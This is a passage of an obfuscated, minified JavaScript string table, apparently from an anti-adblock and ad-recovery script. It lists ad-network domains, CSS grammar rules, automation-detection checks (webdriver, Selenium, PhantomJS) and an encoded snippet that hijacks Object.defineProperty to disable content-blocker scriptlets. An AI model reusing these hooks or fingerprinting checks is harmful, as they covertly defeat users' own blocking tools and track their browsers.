','XMLHttpRequest','<visual-box>||<length\x20[0,∞]>','aWQ=','https://cmp.autobild.de','as-tester-handler-added','<length>|<percentage>','ad-stir.com','<percentage>|<length>','mmctsvc.com','toSetString','getParameter','userAgent','Expect\x20an\x20apostrophe','_grecaptcha_ready','name','FeatureFunction','findLast','tcString','split','lookupOffset','ACK','ids','fill','slotResponseReceived','side_ad','api.receptivity.io','default|menu|tooltip|sheet|none','xlink:href','slot','admz','reserved2Output','cssWideKeywordsSyntax','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','versions','firefox','setRequestHeader','<color>','opacity','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','auto-add|add(\x20<integer>\x20)|<integer>','calc(\x20<calc-sum>\x20)','contain|none|auto','HTMLElement_title','Percentage','<\x27block-size\x27>','<page-selector-list>','rightComparison','connatix.com','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','gpt-nextmillennium','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','readable','<length-percentage>','consumeUntilLeftCurlyBracket','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','Identifier\x20or\x20asterisk\x20is\x20expected','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','alpha|luminance|match-source','url','<pseudo-page>+|<ident>\x20<pseudo-page>*','updateCursors','Unknown\x20type:\x20','append','getAdUnitPath','__webdriver_evaluate','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','inherit','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','MSG_ACK_VISIBLE','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','percentage-token','url(','<length>\x20<length>?','HTMLMetaElement_content','[<predefined-rgb-params>|<xyz-params>]','HTMLSourceElement_src','samesite','hooking\x20started\x20without\x20preframe\x20hooking','<\x27border-style\x27>','adform.net','getElementsByClassName','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','SharedStorageWorklet','setPAAPIConfigForGPT','gpt-ima-adshield','link[rel=\x22stylesheet\x22][href*=\x22','lr-tb|rl-tb|tb-rl|lr|rl|tb','insertAfter','/dbm/ad','application/json','Click','break-walk','copy','unknown','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','fuseplatform.net','reserved1Input','tokenCount','<counter-style>|<string>|none','!self','window.external\x20is\x20undefined','XMLHttpRequest_response','d2VneWpwenV4MzhxMmE5dm1pZm90','Comment','insertAdjacentElement','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<bg-clip>#','<\x27margin-inline-end\x27>','isVisibleContent','translateY(\x20<length-percentage>\x20)','thenStack','allowInterstitial','plainchicken.com','[csstree-match]\x20BREAK\x20after\x20','\x22\x20as-key=\x22','<\x27max-height\x27>','auto|text|none|contain|all','eventName','rest','__webdriver_script_func','minutemedia-prebid.com','raider.io','<\x27align-content\x27>\x20<\x27justify-content\x27>?','channel','<keyframes-name>','as_inventory_id','custom','validate','[auto|<length-percentage>]{1,4}','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','coachjs','enliple','windowExternal','errArgs','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','capture','alert','meta[name=\x22','__as_rej','urlRegex','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','/gampad/ads','Element_setAttributeNS','<url>+','HTMLAnchorElement_origin','CSSMozDocumentRule','next','context','(function(){','osano_','safari','innovid.com','none|proximity|mandatory','right','Forward\x20report\x20url\x20to\x20engineers','<repeat-style>#','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','meta[http-equiv=\x22Content-Security-Policy\x22]','<geometry-box>#','nhn','blocked','recovery','Combinator','4372eqqXah','meta[name=\x22as-tester-handler-added\x22]','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','setAttribute','gpt-enliple','/pcs/activeview?','HTMLAnchorElement_hostname','https://consent.sunderlandecho.com','HTMLTableCaptionElement','compareByOriginalPositions','webcontentassessor.com','MediaSettingsRange','productSub','rch','[restore-rejections]\x20restoreDeferredRejections__nonadblock','flux.jp','secure','__prehooked',',\x20width:\x20','gpt-tdn','consentmanager.net','MessageEvent_origin','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','visible','<span\x20id=\x22banner-','navigator.productSub\x20is\x20undefined','hasFocus','`\x20has\x20no\x20known\x20descriptors','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','StyleSheet','quizlet.com','<single-animation-composition>#','[contain|none|auto]{1,2}','width','prebid','yellowblue.io','location','tag','yahoo-mail-v1','display\x20none\x20excluding\x20pro','visibility','pbjsList','1028934dWDwhT','neoera-cdn.relevant-digital.com','im-apps.net','richaudience.com','safeframe.googlesyndication.com','isParentsDisplayNone','the-ozone-project.com','Brackets','Missed\x20`structure`\x20field\x20in\x20`','HTMLScriptElement','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','logs','attributionSrc','$chrome_asyncScriptInfo','Number\x20sign\x20is\x20not\x20allowed','HTMLIFrameElement_contentDocument','not_blocking_ads','httpOnly','Element_ariaLabel','isEncodedId','JSON_stringify','removeChild','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','4dex.io','delay','replace','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','_sourceRoot','PerformanceResourceTiming','unhandled\x20exception','`\x20should\x20not\x20contain\x20a\x20prelude','AddMatchOnce','addModule','__as_xhr_open_args','insertAdjacentHTML','size','callPhantom','boundingClientRect','as_json_modifier','getCategoryExclusions','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','from','replaceState','devicePixelRatio','sourceMap','action','gpt-vuukle','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','brave','connectad.io','r\x20script\x20executed\x20more\x20than\x20once','parseValue','cap','pageview_id','iterations','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','gpt-firstimpression','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','features','xhr','visible|hidden','window.top._df.t','skin_wrapper','partitioned','Block','sources','publisher1st.com','block|inline|x|y','indexOf','originalHostname','configIndex','visible|hidden|collapse','setTimeout','NmFreWhvcjgwbTM3c2xmdzF2eHA=','loaded','Failed\x20to\x20detect\x20gpt\x20fetch','\x5c$&','isGecko','brainlyads.com','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','papi','MediaQuery','start|end|center|justify|distribute','<\x27inset-inline-start\x27>','refinery89.com','[INVENTORY]\x20found\x20visible\x20','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','getTime','adhesion','MessageEvent','detect','lvmax','throw\x20new\x20Error();','aditude.io','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','lvh','syntaxStack','peek','protectUrlContext','<single-animation-direction>#','doubleclick\x5c.net','adpushup.com','https://cmp.osano.com','<counter-style-name>|symbols(\x20)','option\x20sameSite\x20is\x20invalid',';\x20Domain=',';\x20Max-Age=','pop','At-rule\x20`@','leave','[[<integer>|infinite]{2}]#|auto','LayerList','Wrong\x20node\x20type\x20`','blur(\x20<length>\x20)','flags','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','hue-rotate(\x20<angle>\x20)','getAtrulePrelude','getLastListNode','always|[anchors-valid||anchors-visible||no-overflow]','fromCodePoint','none|<length>','auto|none|preserve-parent-color','adthrive','start|center|end|baseline|stretch','body','onreadystatechange','<\x27margin-left\x27>{1,2}','recovery_adm_click_ar','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','ins','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','initial','timeZone','char\x20must\x20be\x20length\x201','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','Document_cookie','ZWhvcg==','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','Layer','scrollY','https://cmp.computerbild.de','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','Expect\x20a\x20number','findWsEnd','MSG_SYN_URG','map','flow|flow-root|table|flex|grid|ruby','<length-percentage>&&hanging?&&each-line?','gpt-anymind','ACK_VISIBLE','$1\x20\x20\x20','skip-node','<mask-layer>#','scheme','Terminate\x20-\x20not\x20apply','__selenium_unwrapped','Boolean','<family-name>','auto|touch','external','cpmstar.com','grad','uidapi.com','https://googleads.g.doubleclick.net/pagead/ads','ad-','match.rundsp.com','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','dvh','none|[crop||cross]','CDC','hookWindowProperty\x20Error:\x20','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','insertData','indiatimes.com','dotomi.com','<\x27flex-basis\x27>','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','scrollBy','Counter','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','auto|loose|normal|strict|anywhere','readyState','lijit.com','duration','done','[block|inline|x|y]#','logs-partners.coupang.com','<\x27margin-inline\x27>','ApplePayError','content_ad','startLine','opr','getType','a-mo.net','lookupNonWSType','replaceChild','recoverAds','no-limit|<integer>','before','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','baseline|sub|super|<svg-length>','[discretionary-ligatures|no-discretionary-ligatures]','dXl5aw==','slice|clone','self','kumo.network-n.com','raptive','Identifier\x20\x22','vendor','opera','reduceRight','microad.jp','JSON_parse','localhost|dable\x5c.io','SVGElement','index','bricks-co.com','none|path(\x20<string>\x20)','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','ad-unit','selenium-evaluate','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','prompt','https://ssb-global.smartadserver.com/api/bid','adblock_circumvent_score','element\x20display\x20none\x20important','leaderboard','none|[first||[force-end|allow-end]||last]','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','[diagonal-fractions|stacked-fractions]','[<type-selector>?\x20<subclass-selector>*]!','block','TBL','leftComparison','Function','<media-not>|<media-and>|<media-in-parens>','toggle','HTMLIFrameElement_name','target','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','syntax','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','reserved1','adingo','clickio.com','extra','ric','px-cloud.net','getContext','gpt-publisher','every','HTMLTableRowElement','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','windowSize','middle','eachMapping','script_onerror','360yield.com','all|<custom-ident>','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','isChannelConnected','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','return','WhiteSpace','.end','<time>#','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','<\x27align-self\x27>\x20<\x27justify-self\x27>?','HTMLTableSectionElement','flatMap','iframe','eof','Vertical\x20line\x20is\x20expected','break','otSDKStub','data-target','banner_ad','Terminate\x20-\x20memory\x20limit\x20threshold','Document_querySelector','HTMLTableColElement','true','auto?\x20[none|<length>]','HTMLIFrameElement_contentWindow','bored_panda_events','IVT\x20detection\x20failed','as_domain','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','fetchLater','values','eventSampleRatio','getWriter','<\x27align-items\x27>\x20<\x27justify-items\x27>?','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','defaultView','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','setIsTcfNeeded','Raw','Expect\x20`','akamaized.net','ads-partners.coupang.com','enabled','\x20\x20\x20\x20','Unknown\x20feature\x20','https://c.html-load.com','[<length-percentage>|top|center|bottom]#','flat','webgl','xyz|xyz-d50|xyz-d65','https://securepubads.g.doubleclick.net/gampad/ads','undefined','fxios/','que','players','newcastleworld.com','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','child|young|old','parentElement','cultureg','clear','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','cqb','ayads.co','[none|<keyframes-name>]#','<color>&&<color-stop-angle>?','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','urlParse','toPrimitive','Function.prototype.bind\x20is\x20undefined','encode','in2w_key','auto|avoid','floor','<box>|margin-box','wechat','innerHTML','DocumentFragment_getElementById','noopener','qrscanner.net','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','ad.as.amanad.adtdp.com','sleipnir/','auto|balance','border-box|padding-box|content-box','<pseudo-element-selector>\x20<pseudo-class-selector>*','media-amazon.com','none|<angle>|[x|y|z|<number>{3}]&&<angle>','[pack|next]||[definite-first|ordered]','<url>\x20<decibel>?|none','<html','bydata.com','generic','form','<paint>','[from-image||<resolution>]&&snap?','Url\x20or\x20Function\x20is\x20expected','grayscale(\x20<number-percentage>\x20)','videostep.com','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','[data-ad-client]','auto|start|end|left|right|center|justify','root','innerText','<\x27flex-grow\x27>','reserved1Output','<html><head></head><body></body></html>','XMLHttpRequest_responseType','DOMContentLoaded','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','/media/vpaid-display/iframe.html','getSlots','[shorter|longer|increasing|decreasing]\x20hue','appendChild','Zm1qeA==','none|<position-area>','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','https://prebid.cootlogix.com/prebid/multi/','gpt-highfivve','stringify','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','<\x27border-bottom-left-radius\x27>','isVisibleDocument','mozInnerScreenX','isVisibleNode','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','response','\x22],[class*=\x22','el.quizlet.com','throw','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','getVersion','argument\x20val\x20is\x20invalid','<media-in-parens>\x20[or\x20<media-in-parens>]+','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','TypeSelector','fromSetString','adUnitPath','admanmedia.com','[<page-selector>#]?','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','priority','charCode','confirm','<angle>|<percentage>','window.top.confiant.services().onASTAdLoad','normal|reset|<number>|<percentage>','INVENTORY_FRAME','wrap|none','<compositing-operator>#','selector(\x20<complex-selector>\x20)','https://prg.smartadserver.com/prebid/v1','escape','none|vertical-to-horizontal','mediarithmics.com','rotate(\x20[<angle>|<zero>]\x20)','description','normal|[<number>\x20<integer>?]','whale','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','auto|wrap|nowrap','trvdp.com','none|<single-transition-property>#','<angle>','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','\x0a\x20\x20--------','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','normal|[light|dark|<custom-ident>]+&&only?','documentElement','isInIframe','top|bottom|block-start|block-end|inline-start|inline-end','impactify.media','117070yxNxvv','edinburghnews.scotsman.com','lvmin','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','adingo.jp','ChromeDriverw','lineItemId','gacraft.jp','link','btoa','auto|never|always','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','randomUUID','sn_ad_label_','sepia(\x20<number-percentage>\x20)','Apple','freestar','_top','\x0a\x20\x20\x20value:\x20','isVisibleElement','cef','leboncoin.fr','hardwareConcurrency','window','auto|after','import','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','whatcardev.haymarket.com','rfihub.com','memoryLimitThreshold','getElementsByTagName','<ident>|<function-token>\x20<any-value>\x20)','intervalId','<absolute-size>|<relative-size>|<length-percentage>','read-only|read-write|write-only','_map','anonymous','tokenize','<display-outside>?&&[flow|flow-root]?&&list-item','startsWith','<shape-box>|fill-box|stroke-box|view-box','-ad','snigel-','function\x20','window.Notification\x20is\x20undefined','!important','function','shouldRecover','class\x20extends\x20self.XMLHttpRequest','clone','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','analytics','import(\x27','criteo.com','ads-refinery89.adhese.com','<combinator>?\x20<complex-selector>','rotateY(\x20[<angle>|<zero>]\x20)','Identifier,\x20string\x20or\x20comma\x20is\x20expected','advertisement__label','port2','aXRoYw==','getAdserverTargeting','none|manual|auto','is_limited_ads','<line-width>{1,4}','pipeThrough','sectionChange','<div\x20class=\x22','comma-token','stickyads','navigator.permissions\x20is\x20undefined','eWJmcQ==','Mismatch','frames','findValueFragments','Value','<urange>#','repeat|no-repeat|space|round','Active\x20auto\x20recovery:\x20index\x20','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button',';\x20Priority=Low','none','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','nexx360.io','isVisibleIframe','none|<custom-ident>+','webkitSpeechGrammar','DeclarationList','contentDocument','Expected\x20','<complex-real-selector>#','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','charCodeAt','_names','airtory.com','isEncodedUrl','timestamp','adcontainer','when','copyScriptElement','acceptableAdsBait','matched','CefSharp','/cou/iframe','N/A','https://consent.newcastleworld.com','ssmas','static.criteo.net','exec','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','enjgioijew','normal|<length-percentage>','<\x27border-top-width\x27>','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','gptFetch','findAllFragments','setTargetingForGPTAsync','https://fastlane.rubiconproject.com/a/api/fastlane.json','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<box>|border|text','appconsent.io','cos(\x20<calc-sum>\x20)','Document','credentials','<length>','/container.html','a-mx.com','prev','api.adiostech.com','[<container-name>]?\x20<container-condition>','(E2)\x20Invalid\x20protect\x20url:\x20','<line-width>','\x22\x20is\x20expected','\x0a\x20\x20syntax:\x20','getOwnPropertyNames','\x20node\x20type','has','Failed\x20to\x20detect\x20bot:','ignoreInvalidMapping','descriptors','_skipValidation','Proxy','tb|rl|bt|lr',')-token','smartadserver.com','protectCss','normalize','getPrototypeOf','.getAdserverTargeting','[<box>|border|padding|content]#','dogdrip.net','Element_getElementsByClassName','compareByGeneratedPositionsDeflatedNoLine','computeSourceURL','getAtruleDescriptor','as_logs','config','as_inventory_frame_listener_adder','sn-','sddan.com','ups.analytics.yahoo.com','127392kbxVIf','ddg/','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','https://t.html-load.com','cqmax','max(\x20<calc-sum>#\x20)','nextSibling','marker-start','v4ac1eiZr0','protocol','unsafe|safe',';\x20HttpOnly','\x20|\x20','gpt-rubicon','direction','kargo-','https://consent.edinburghnews.scotsman.com','keepalive','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','getAtrule','adshield-native','getClickUrl','auto|fixed','63eTCEMk','addType_','northernirelandworld.com','documentFocus','<\x27border-top-color\x27>{1,2}','insurads.com','normal|compact','attributes','initInventoryFrame','geoedge.be','HTML','https://img-load.com','snigel','content|fixed','general-enclosed','<wq-name>|<ns-prefix>?\x20\x27*\x27','Symbol','?as-revalidator=','Element_attributes','https://report.ad-shield.cc/','rcap','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','platform','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','msie','mfadsrvr.com','getWindowId','cookieless-data.com','getOutOfPage',';\x20Priority=High','<\x27margin-left\x27>','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','space-between|space-around|space-evenly|stretch','smartyads.com','data-ignore',';\x20Partitioned','OWptYW53eXF4MHM1NHp1dG82aA==','resource','none|<image>|<mask-source>','EventTarget_removeEventListener','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','auto|smooth','clientWidth','HyphenMinus\x20is\x20expected','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','getComputedStyle','adClosed','XMLHttpRequest_status','<\x27inset-block-end\x27>','return\x20this','isVisible','<!--','isSafari','Blocked\x20','property','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','AtruleDescriptor','cWJ1dw==','hadronid.net','Window_fetchLater','auto|<time>','lookupType','callback','readystatechange','none|<integer>','__driver_evaluate','lines','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','intersectionRect','defineSlot','add|subtract|intersect|exclude','normal|<percentage>','atrulePrelude','data-src','encodedBodySize','jump-start|jump-end|jump-none|jump-both|start|end','https://','onParseError','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','<string>|<image>|<custom-ident>','__webdriverFunc','dvi','publift','default|none','IFrame','keepOriginalAcceptableAd